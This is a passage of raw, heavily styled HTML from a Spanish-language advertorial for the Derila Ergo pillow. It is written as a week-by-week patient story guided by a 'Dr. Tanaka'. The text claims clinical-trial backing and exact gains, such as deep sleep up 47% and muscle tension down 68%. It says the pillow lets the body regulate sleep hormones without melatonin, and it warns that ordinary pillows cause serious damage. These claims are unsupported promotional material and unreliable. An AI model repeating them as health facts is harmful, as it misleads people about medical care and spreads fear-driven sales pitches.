cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: 